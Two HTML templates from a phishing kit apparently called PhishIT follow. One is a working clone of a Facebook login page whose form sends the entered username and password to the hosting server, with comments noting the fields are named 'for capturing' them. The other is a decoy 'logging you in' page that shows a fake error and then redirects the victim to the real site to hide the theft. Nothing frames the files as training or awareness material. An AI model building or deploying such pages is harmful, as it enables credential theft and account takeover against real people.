
<file: PhishIT/templates/loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Processing Login...</title>
    <script>
    window.onload = function() {
        var message = document.getElementById("message");
        // Show "loading" for 3 seconds...
        setTimeout(function(){
            message.innerHTML = "Something went wrong, please try again.";
            // ... then after 1 more second, redirect to the legitimate site
            setTimeout(function(){
                window.location.href = "https://www.{{ site }}.com";
            }, 1000);
        }, 3000);
    };
    </script>
</head>
<body>
    <h1 id="message">Logging you in, please wait...</h1>
</body>
</html>
</file>

<file: PhishIT/templates/phishing/facebook.html>
<!--<!DOCTYPE html>-->
<!--<html lang="en">-->
<!--<head>-->
<!--    <meta charset="UTF-8">-->
<!--    <title>Facebook Login</title>-->
<!--</head>-->
<!--<body>-->
<!--    <h1>Facebook Login</h1>-->
<!--    <form method="post">-->
<!--        <input type="text" name="username" placeholder="Email or Phone" required>-->
<!--        <br>-->
<!--        <input type="password" name="password" placeholder="Password" required>-->
<!--        <br>-->
<!--        <button type="submit">Log In</button>-->
<!--    </form>-->
<!--</body>-->
<!--</html>-->


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Facebook Login</title>
    <!-- Use a proper static link or remove if inline styles are enough -->
    <!-- <link rel="stylesheet" href="{{ url_for('static', filename='css/facebook.css') }}"> -->
    <style>
        /* Your inline CSS styles here */
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            width: 100%;
            max-width: 400px;
            padding: 20px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            background-color: #fff;
            border-radius: 8px;
        }
        .login-box h2 {
            text-align: center;
            color: #1877f2;
            margin-bottom: 20px;
        }
        .input-box {
            margin-bottom: 20px;
        }
        .input-box input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 16px;
        }
        button {
            width: 100%;
            padding: 10px;
            background-color: #1877f2;
            border: none;
            border-radius: 4px;
            color: #fff;
            font-size: 16px;
            cursor: pointer;
        }
        button:hover {
            background-color: #166fe5;
        }
        a {
            display: block;
            text-align: center;
            color: #1877f2;
            margin-top: 10px;
            text-decoration: none;
        }
        hr {
            border: 0;
            border-top: 1px solid #ddd;
            margin: 20px 0;
        }
        .create-account {
            background-color: #42b72a;
        }
        .create-account:hover {
            background-color: #36a420;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="login-box">
            <h2>Facebook</h2>
            <!-- Add method and proper action. If action is empty, form submits to the same URL -->
            <form method="post" action="">
                <div class="input-box">
                    <!-- Add name attribute for capturing the username -->
                    <input type="text" name="username" placeholder="Email address or phone number" required>
                </div>
                <div class="input-box">
                    <!-- Add name attribute for capturing the password -->
                    <input type="password" name="password" placeholder="Password" required>
                </div>
                <button type="submit">Log In</button>
                <a href="#">Forgot account?</a>
                <hr>
                <button type="button" class="create-account">Create New Account</button>
            </form>
        </div>
    </div>
</body>
</html>
</file>
